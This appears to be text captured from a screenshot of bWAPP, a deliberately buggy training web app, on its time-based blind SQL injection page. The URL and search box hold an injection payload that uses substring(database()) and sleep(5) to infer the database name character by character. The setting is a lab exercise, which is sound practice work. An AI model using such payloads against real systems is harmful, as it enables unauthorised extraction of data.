 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=iron+man%27+AND+substring%28database%28%29%2C
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie: database(),2,1)='W' AND sleep(5)-- - Search
The result will be sent by e-mail...